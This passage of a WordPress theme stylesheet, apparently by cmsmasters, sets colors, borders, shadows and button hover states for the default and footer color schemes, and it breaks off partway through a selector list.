	.widget_pages ul li a:hover:before, 
	.widget_pages ul li.current_page_item a:before, 
	.widget_nav_menu ul li a:hover:before, 
	.widget_nav_menu ul li.current_page_item a:before {
		background-color:#16202f;
	}
	
	.cmsmasters_project_puzzle .project_inner, 
	.cmsmasters_slider_project .cmsmasters_slider_project_inner {
		background-color:rgba(22, 32, 47, 0.85);
	}
	
	.cmsmasters_header_search_form {
		background-color:rgba(22, 32, 47, 0.95);
	}
	
	.headline_outer,
	.cmsmasters_button, 
	.button, 
	input[type=submit], 
	input[type=button], 
	button, 
	.cmsmasters_project_grid:hover .project_inner, 
	.error .button, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_pricing_item_inner, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		border-color:#16202f;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	mark,
	form .formError .formErrorContent,
	.cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	.cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	.cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	.cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before,
	.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	.cmsmasters_button:hover, 
	.button:hover, 
	input[type=submit]:hover, 
	input[type=button]:hover, 
	button:hover {
		color:#fafafa;
	}
	
	body,
	
	.middle_inner,
	input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	textarea,
	option, 
	select,
	fieldset,
	fieldset legend, 
	.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	.cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	.cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	body .comment-form-cookies-consent input[type='checkbox'] + label:before,
	.woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:before, 
	.cmsmasters_button, 
	.button, 
	input[type=submit], 
	input[type=button], 
	button, 
	.about_author .about_author_inner, 
	.cmsmasters_post_timeline .cmsmasters_post_date, 
	.cmsmasters_project_grid, 
	.cmsmasters_project_grid .project_inner:after, 
	.cmsmasters_project_grid .cmsmasters_project_read_more, 
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item .pricing_title {
		background-color:#fafafa;
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	.headline_outer,
	.headline_outer *,
	.headline_outer a:hover,
	.cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]), 
	.cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon_wrap, 
	.cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before, 
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	#page .cmsmasters_social_icon:hover, 
	.cmsmasters_project_puzzle .cmsmasters_project_title a, 
	.cmsmasters_project_puzzle .cmsmasters_project_category a:hover, 
	.cmsmasters_project_puzzle .cmsmasters_likes a:hover, 
	.cmsmasters_project_puzzle .cmsmasters_likes a.active, 
	.cmsmasters_project_puzzle .cmsmasters_likes a.active:before, 
	.cmsmasters_project_puzzle .cmsmasters_likes a:hover:before, 
	.cmsmasters_project_puzzle .cmsmasters_comments a:hover, 
	.cmsmasters_project_puzzle .cmsmasters_comments a:hover:before,
	.cmsmasters_slider_project .cmsmasters_slider_project_title a, 
	.cmsmasters_slider_project .cmsmasters_slider_project_category a:hover, 
	.cmsmasters_slider_project .cmsmasters_slider_project_likes a:before, 
	.cmsmasters_slider_project .cmsmasters_slider_project_comments a:before, 	
	.error .button, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	.cmsmasters_notice .notice_close, 
	.cmsmasters_header_search_form button, 
	.cmsmasters_header_search_form .cmsmasters_header_search_form_close {
		color:#ffffff;
	}
	
	.cmsmasters_header_search_form input::-webkit-input-placeholder {
		color:#ffffff;
	}
	
	.cmsmasters_header_search_form input:-moz-placeholder {
		color:#ffffff;
	}
	
	.cmsmasters_project_puzzle .cmsmasters_likes a, 
	.cmsmasters_project_puzzle .cmsmasters_comments a, 
	.cmsmasters_project_puzzle .cmsmasters_likes a:before, 
	.cmsmasters_project_puzzle .cmsmasters_comments a:before, 
	.cmsmasters_slider_project .cmsmasters_slider_project_likes a, 
	.cmsmasters_slider_project .cmsmasters_slider_project_likes a.active:before, 
	.cmsmasters_slider_project .cmsmasters_slider_project_likes a:hover:before, 
	.cmsmasters_slider_project .cmsmasters_slider_project_comments a, 
	.cmsmasters_slider_project .cmsmasters_slider_project_comments a:hover:before {
		color:rgba(255, 255, 255, 0.6);
	}
	
	.cmsmasters_project_puzzle .cmsmasters_project_category a, 
	.cmsmasters_slider_project .cmsmasters_slider_project_category a {
		color:rgba(255, 255, 255, 0.6);
	}
	
	.cmsmasters_project_puzzle .cmsmasters_project_title a:hover, 
	.cmsmasters_slider_project .cmsmasters_slider_project_title a:hover {
		color:rgba(255, 255, 255, 0.7);
	}
	
	#slide_top,
	.img_placeholder_small, 
	.cmsmasters_featured_block,
	.cmsmasters_icon_box.cmsmasters_icon_box_top,
	.cmsmasters_icon_box.cmsmasters_icon_box_left,
	.cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon,
	.gallery-item .gallery-icon,
	.gallery-item .gallery-caption,
	.cmsmasters_img.with_caption, 
	.cmsmasters_dropcap.type2, 
	.error .button:hover, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		background-color:#ffffff;
	}
	
	.error .button:hover, 
	.cmsmasters_img_rollover.rollover .cmsmasters_open_link:before {
		border-color:#ffffff;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	blockquote:before, 
	q:before, 
	.cmsmasters_likes a:before, 
	.cmsmasters_comments a:before, 
	.cmsmasters_post_default .sticky_icon:before, 
	#page .cmsmasters_profile .cmsmasters_social_icon, 
	#page .cmsmasters_open_profile .cmsmasters_social_icon, 
	.cmsmasters_twitter_wrap .twr_icon, 
	.widget_custom_contact_info_entries > span:before, 
	.widget_custom_contact_info_entries .adress_wrap:before, 
	.widget_custom_twitter_entries .tweet_time:before {
		color:#d8dadc;
	}
	
	.cmsmasters_quotes_slider .cmsmasters_quote_image:before, 
	.cmsmasters_open_post .cmsmasters_post_cont_info > *:before, 
	.cmsmasters_post_default .cmsmasters_post_cont_info > *:before, 
	.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li:before, 
	.cmsmasters_comment_item .cmsmasters_comment_item_cont_info > *:before, 
	.cmsmasters_quotes_slider .cmsmasters_quote_subtitle_wrap > *:before, 
	.cmsmasters_quotes_grid .cmsmasters_quote_subtitle_wrap > *:before, 
	.cmsmasters_toggles .cmsmasters_toggles_filter > *:before, 
	.cmsmasters_archive_type .cmsmasters_archive_item_info > *:before, 
	.footer_inner:before, 
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li:before, 
	.cmsmasters_post_masonry .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	.cmsmasters_slider_post .cmsmasters_slider_post_outer .cmsmasters_slider_post_img_wrap:before, 
	.cmsmasters_post_timeline .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	.cmsmasters_post_timeline .cmsmasters_post_cont:before, 
	.cmsmasters_single_slider .cmsmasters_single_slider_item_outer .cmsmasters_img_wrap:before, 
	.cmsmasters_profile_horizontal .cmsmasters_img_wrap:before, 
	.cmsmasters_project_grid .project_inner:before, 
	.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:before, 
	.owl-pagination .owl-page, 
	.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap:before, 
	.cmsmasters_quotes_grid .cmsmasters_quotes_list:before, 
	.cmsmasters_quotes_grid .cmsmasters_quotes_vert span, 
	.cmsmasters_quotes_grid .cmsmasters_quotes_vert:before, 
	.cmsmasters_quotes_grid .cmsmasters_quotes_vert:after, 
	.cmsmasters_toggles .cmsmasters_toggle_title:before, 
	.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner:before, 
	.widget_pages ul li a:before, 
	.widget_nav_menu ul li a:before {
		background-color:#d8dadc;
	}
	
	.cmsmasters_quotes_grid .cmsmasters_quote, 
	.bottom_bg, 
	.cmsmasters_attach_img .cmsmasters_attach_img_info, 
	input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	option, 
	select,
	fieldset,
	fieldset legend, 
	textarea,
	option,
	hr,
	table tr, 
	.cmsmasters_divider,
	.cmsmasters_widget_divider,
	.cmsmasters_img.with_caption,
	.cmsmasters_icon_wrap .cmsmasters_simple_icon, 
	.cmsmasters_icon_box.cmsmasters_icon_box_top,
	.cmsmasters_icon_box.cmsmasters_icon_box_left,
	.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item,
	.cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:after,
	.cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:after, 
	.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	.cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	.cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	body .comment-form-cookies-consent input[type='checkbox'] + label:before, 
	.cmsmasters_open_post .cmsmasters_post_date_wrap, 
	.cmsmasters_post_default .cmsmasters_post_date_wrap, 
	.cmsmasters_open_post .cmsmasters_post_content_wrap, 
	.cmsmasters_post_default .cmsmasters_post_content_wrap, 
	.cmsmasters_prev_arrow, 
	.cmsmasters_next_arrow, 
	.about_author .about_author_inner, 
	.cmsmasters_comment_item, 
	.cmsmasters_items_filter_wrap .cmsmasters_items_filter, 
	.cmsmasters_project_grid .project_inner, 
	.cmsmasters_open_project .project_sidebar, 
	.cmsmasters_open_project .project_content.with_sidebar, 
	.cmsmasters_open_profile .profile_sidebar, 
	.cmsmasters_open_profile .profile_content.with_sidebar, 
	.cmsmasters_profile_vertical	.profile_outer, 
	.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	.cmsmasters_tabs.tabs_mode_tab:before, 
	.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner, 
	.widget_custom_twitter_entries ul li {
		border-color:#d8dadc;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */
	::selection {
		background:#4c4c4c;
		color:#fafafa;;
	}
	
	::-moz-selection {
		background:#4c4c4c;
		color:#fafafa;
	}
	
	.cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div > span, 
	.cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div > span, 
	.cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div > span, 
	.cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div > span {
		color:#fafafa;
		background-color:transparent;
		box-shadow:none;
	}	

	.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a {
		background-color:transparent;
		border-color:transparent;
	}
	
	.cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	.cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	.cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	.cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before {
		background: -webkit-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -o-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	.cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	.cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	.cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	.cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before {
		background: -webkit-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -o-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	textarea,
	select,
	.cmsmasters_prev_arrow, 
	.cmsmasters_next_arrow {
		-webkit-box-shadow:inset 0 0 0 0 #d8dadc;
		box-shadow:inset 0 0 0 0 #d8dadc;
	}
	
	#slide_top, 
	input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):focus,
	textarea:focus, 
	select:focus, 
	.post_nav > span a:hover + span, 
	.cmsmasters_prev_arrow:hover, 
	.cmsmasters_next_arrow:hover, 
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	.cmsmasters_wrap_pagination ul li .page-numbers > span {
		-webkit-box-shadow:inset 0 0 0 1px #d8dadc;
		box-shadow:inset 0 0 0 1px #d8dadc;
	}
	
	#slide_top:hover, 
	.cmsmasters_wrap_pagination ul li .page-numbers:hover > span {
		-webkit-box-shadow:inset 0 0 0 2px #d8dadc;
		box-shadow:inset 0 0 0 2px #d8dadc;
	}
	
	/* Finish Custom Rules */

/***************** Finish Default Color Scheme Rules ******************/


/***************** Start Default Button Color Scheme Rules ******************/
	
	.cmsmasters_button.cmsmasters_but_bg_hover {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	.cmsmasters_button.cmsmasters_but_bg_hover:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	
	.cmsmasters_button.cmsmasters_but_bd_underline {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	.cmsmasters_button.cmsmasters_but_bd_underline:hover {
		border-color:#fafafa;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	
	.cmsmasters_button.cmsmasters_but_bg_slide_left, 
	.cmsmasters_button.cmsmasters_but_bg_slide_right, 
	.cmsmasters_button.cmsmasters_but_bg_slide_top, 
	.cmsmasters_button.cmsmasters_but_bg_slide_bottom, 
	.cmsmasters_button.cmsmasters_but_bg_expand_vert, 
	.cmsmasters_button.cmsmasters_but_bg_expand_hor, 
	.cmsmasters_button.cmsmasters_but_bg_expand_diag {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	.cmsmasters_button.cmsmasters_but_bg_slide_left:hover, 
	.cmsmasters_button.cmsmasters_but_bg_slide_right:hover, 
	.cmsmasters_button.cmsmasters_but_bg_slide_top:hover, 
	.cmsmasters_button.cmsmasters_but_bg_slide_bottom:hover, 
	.cmsmasters_button.cmsmasters_but_bg_expand_vert:hover, 
	.cmsmasters_button.cm.sms_but_bg_expand_hor:hover, 
	.cmsmasters_button.cmsmasters_but_bg_expand_diag:hover {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#fafafa;
	}
	
	.cmsmasters_button.cmsmasters_but_bg_slide_left:after, 
	.cmsmasters_button.cmsmasters_but_bg_slide_right:after, 
	.cmsmasters_button.cmsmasters_but_bg_slide_top:after, 
	.cmsmasters_button.cmsmasters_but_bg_slide_bottom:after, 
	.cmsmasters_button.cmsmasters_but_bg_expand_vert:after, 
	.cmsmasters_button.cmsmasters_but_bg_expand_hor:after, 
	.cmsmasters_button.cmsmasters_but_bg_expand_diag:after {
		background-color:#4c4c4c;
	}
	
	
	.cmsmasters_button.cmsmasters_but_shadow {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	.cmsmasters_button.cmsmasters_but_shadow:hover {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	
	.cmsmasters_button.cmsmasters_but_icon_dark_bg, 
	.cmsmasters_button.cmsmasters_but_icon_light_bg, 
	.cmsmasters_button.cmsmasters_but_icon_divider {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_dark_bg:hover, 
	.cmsmasters_button.cmsmasters_but_icon_light_bg:hover, 
	.cmsmasters_button.cmsmasters_but_icon_divider:hover {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_divider:after {
		border-right-color:#fafafa;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_inverse {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_inverse:before {
		color:#4c4c4c;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_inverse:after {
		background-color:#fafafa;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_inverse:hover {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_inverse:hover:before {
		color:#fafafa;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_inverse:hover:after {
		background-color:#4c4c4c;
	}
	
	
	.cmsmasters_button.cmsmasters_but_icon_slide_left, 
	.cmsmasters_button.cmsmasters_but_icon_slide_right {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_slide_left:hover, 
	.cmsmasters_button.cmsmasters_but_icon_slide_right:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_left, 
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_right, 
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_top, 
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_left:hover, 
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_right:hover, 
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_top:hover, 
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}

/***************** Finish Default Button Color Scheme Rules ******************/



/***************** Start Footer Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	
	.cmsmasters_color_scheme_footer,
	html .cmsmasters_color_scheme_footer input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_footer textarea,
	html .cmsmasters_color_scheme_footer select,
	html .cmsmasters_color_scheme_footer option, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_post_tags, 
	html .cmsmasters_color_scheme_footer .cmsmasters_profile .cmsmasters_profile_subtitle, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_footer .widget_custom_contact_info_entries, 
	html .cmsmasters_color_scheme_footer .widget_custom_contact_info_entries a, 
	html .cmsmasters_color_scheme_footer .widget_pages ul li a, 
	html .cmsmasters_color_scheme_footer .widget_nav_menu ul li a {
		color:#797979;
	}
	
	html .cmsmasters_color_scheme_footer input::-webkit-input-placeholder {
		color:#797979;
	}
	
	html .cmsmasters_color_scheme_footer input:-moz-placeholder {
		color:#797979;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_footer a,
	html .cmsmasters_color_scheme_footer h1 a:hover,
	html .cmsmasters_color_scheme_footer h2 a:hover,
	html .cmsmasters_color_scheme_footer h3 a:hover,
	html .cmsmasters_color_scheme_footer h4 a:hover,
	html .cmsmasters_color_scheme_footer h5 a:hover,
	html .cmsmasters_color_scheme_footer h6 a:hover,
	html .cmsmasters_color_scheme_footer .color_2,
	html .cmsmasters_color_scheme_footer .cmsmasters_dropcap.type1,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_wrap a .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_more_items.cmsmasters_loading:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_top:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_heading_left .icon_box_heading:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_footer .bypostauthor > .comment-body .alignleft:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_attach_img .cmsmasters_attach_img_edit a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_attach_img .cmsmasters_attach_img_meta a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_post_tags, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_archive_type .cmsmasters_archive_item_info > a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_twitter_wrap .published, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_icon, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_content:before,  
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote_content:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_content:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_title, 
	html .cmsmasters_color_scheme_footer .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tab.tab_comments li small, 
	html .cmsmasters_color_scheme_footer .widget_custom_twitter_entries .tweet_time, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_post_date_wrap a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_post_date_wrap a:hover .cmsmasters_post_date {
		color:#4c4c4c;
	}
	
	
	.cmsmasters_color_scheme_footer mark,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_item:hover .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_footer .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder .check_parent input[type=checkbox] + label:after, 
	html .cmsmasters_color_scheme_footer .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:after,
	html .cmsmasters_color_scheme_footer body .comment-form-cookies-consent input[type='checkbox'] + label:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder .check_parent input[type=radio] + label:after,
	html .cmsmasters_color_scheme_footer body .comment-form-cookies-consent input[type='checkbox'] + label:after,
	html .cmsmasters_color_scheme_footer .woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_inner_top {
		background-color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		border-color:#4c4c4c;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_footer a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form button:hover, 
	html .cmsmasters_color_scheme_footer a.cmsmasters_cat_color:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_wrap a:hover .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form .cmsmasters_header_search_form_close:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_attach_img .cmsmasters_attach_img_edit a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_attach_img .cmsmasters_attach_img_meta a:hover, 
	html .cmsmasters_color_scheme_footer #page .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_footer #page .cmsmasters_profile .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_footer #page .cmsmasters_open_profile .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_likes a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_likes a.active:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_likes a:hover:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comments a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comments a:hover:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_post_tags a:hover, 
	html .cmsmasters_color_scheme_footer #page .post_nav > span a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comment_item .cmsmasters_comment_item_title a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_archive_type .cmsmasters_archive_item_info > a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_post_title a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_masonry .cmsmasters_post_title a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_post .cmsmasters_slider_post_title a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_timeline .cmsmasters_post_title a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_profile .cmsmasters_profile_title a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_archive_item_title a:hover, 
